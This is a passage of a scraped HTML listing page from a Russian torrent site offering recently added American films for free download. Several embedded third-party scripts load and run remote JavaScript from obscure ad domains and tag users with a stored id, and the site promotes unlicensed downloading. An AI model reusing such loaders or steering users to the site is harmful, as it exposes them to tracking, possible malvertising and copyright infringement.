

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/new-torrent/us/
body_size: 60098
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Последние добавленные  Американские Фильмы списком смотреть или скачать бесплатно на русском языке - страница 1</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="В данном разделе первыми идут фильмы для скачивания или онлайн просмотра, к которым был добавлен новый торрент файл иили плеер. Сам фильм мог ранее быть на сайте." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Последние добавленные  Американские Фильмы списком смотреть или скачать бесплатно на русском языке - страница 1"/><meta property="og:description" content="Последние добавленные торренты к фильмам смотреть онлайн или скачивай бесплатно 2025-2026 на торрент трекере - страница 1"/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Последние добавленные  Американские Фильмы списком смотреть или скачать бесплатно на русском языке - страница 1"/><meta itemprop="description" content="Последние добавленные торренты к фильмам смотреть онлайн или скачивай бесплатно 2025-2026 на торрент трекере - страница 1"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.220.4.57", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/27 16:15:08 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	

		<!-- менюху для остальных списков -->
		
				
<!-- cache:sidebar_type 1 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/26 04:28:54 )  -->

<ul class='nav-menu'><li><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'>Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/'>Анимация</a></li><li ><a href='/art-haus/'>Арт-хаус / Авторское кино</a></li><li ><a href='/biography/'>Биография</a></li><li ><a href='/action/'>Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/'>Боевые искусства</a></li><li ><a href='/western/'>Вестерн</a></li><li ><a href='/voenniy/'>Военный</a></li><li ><a href='/detective/'>Детектив</a></li><li ><a href='/detskiy/'>Детский</a></li><li ><a href='/elder/'>Для взрослых</a></li><li ><a href='/documental/'>Документальный</a></li><li ><a href='/drama/'>Драма</a></li><li ><a href='/history/'>Исторический</a></li><li ><a href='/katastrofa/'>Катастрофа</a></li><li ><a href='/comedy/'>Комедия</a></li><li ><a href='/short/'>Короткометражный</a></li><li ><a href='/criminal/'>Криминал</a></li><li ><a href='/melodrama/'>Мелодрама</a></li><li ><a href='/mystic/'>Мистика</a></li><li ><a href='/vmusic/'>Музыка</a></li><li ><a href='/musical/'>Мюзикл</a></li><li ><a href='/nemoe/'>Немое кино</a></li><li ><a href='/noir/'>Нуар</a></li><li ><a href='/parody/'>Пародия</a></li><li ><a href='/adventure/'>Приключения</a></li><li ><a href='/family/'>Семейный</a></li><li ><a href='/skazka/'>Сказка</a></li><li ><a href='/spektakl/'>Спектакль</a></li><li ><a href='/sport/'>Спорт</a></li><li ><a href='/triller/'>Триллер</a></li><li ><a href='/horror/'>Ужасы</a></li><li ><a href='/scifiction/'>Фантастика</a></li><li ><a href='/fantasy/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/video/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/'><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>

		
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/27 16:24:28 ) fc08d92a177ca3b5a4484e0324b98923-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='fc08d92a177ca3b5a4484e0324b98923-1';
	var PAGE_MODE='video';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top fc08d92a177ca3b5a4484e0324b98923-1  сгенерировано ( 2026/01/27 16:24:28 )  -->
<br/><div class="ui-widget-header widget-header ui-corner-all"><a href="/most-films/">Фильмы</a> + 

			
				
					Последние добавленные
				
				 + 
			
				
					Страна: США
				
				
			
		</div><br/>
<!-- cache:videolist.content.top -->









	<noscript>
		<!-- Статическая сортировка при отключенных скриптах -->

	</noscript>
	<form class="form" method="POST" id="search_form_filter">
<div>
	<div id='genre_menu'>

		<div id='prev_menu'></div>
		<!--		<b>Фильмы</b> -->
		<div>
				<select id='menu_country'			name='country' 	><option value="-"  class="default">Все страны</option></select>
				<select id='menu_tag'					name='tag'			><option value="-"  class="default">Все теги</option></select>
				<select id='menu_genre'				name='genre'		><option value="-"  class="default">Все жанры</option></select>
				<select id='menu_year'				name='year'			><option value="-"  class="default">Все года</option></select>
				<span  id='menu_year_alert'	 class="ui-icon ui-icon-info" style="display: none;" title="Для выбранного года может не быть фильмов."></span>


		<div id="search_toolbar">
			<button id='menu_button'>Поиск</button>
			<div>
				<select id='search_sort' name='sort'>
					<optgroup label='Основная сортировка'>
						<option value=6>Новые</option>
						<option value=7>Старые</option>
						<option value=8>Лучшие</option>
						<option value=2 selected>Популярные</option>
						<option value=13>Самые рекомендуемые</option>
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
						<option value=0>Новые торренты</option>
						<option value=1>Ранние торренты</option>
						<option value=3>Непопулярные</option>
						<option value=4>Название ( А - Я )</option>
						<option value=5>Название ( Я - А )</option>
						<option value=14>Новые на ДВД</option>
						<option value=15>Ранние на ДВД</option>
						<option value=9>Худшие по рейтингу</option>
						<option value=10>Лучшие по качеству</option>
						<option value=11>Худшие по качеству</option>
